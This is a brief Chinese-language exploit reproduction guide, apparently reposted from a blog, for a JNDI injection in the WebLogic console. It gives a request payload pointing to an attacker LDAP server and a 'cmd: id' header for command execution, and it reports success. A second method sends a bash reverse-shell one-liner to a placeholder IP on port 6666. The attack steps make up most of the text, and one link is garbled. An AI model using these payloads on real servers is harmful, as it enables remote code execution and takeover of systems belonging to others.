- 抓包,payload后面加入poc,然后再在请求包头部里面加入cmd:id(命令),如下图所示:

poc如下:

_pageLabel=JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandle=com.bea.console.handles.JndiBindingHandle(%22ldap://x.x.x;x:1389/Basic/WeblogicEcho;AdminServer%22)

复现成功!

复现成功!



复现方式二——反弹shell值

================

1. 将上面请求头中cmd字段的值改为反弹shell的语句,进行编码,网址:java.lang.Runtime.exec() Payload Workarounds - @Jackson_T Payload Workarounds - @Jackson_T")

bash -i >& /dev/tcp/xx.xx.xx.xx/6666 0>&1

版权归原作者 2301_78850344 所有, 如有侵权,请联系我们删除。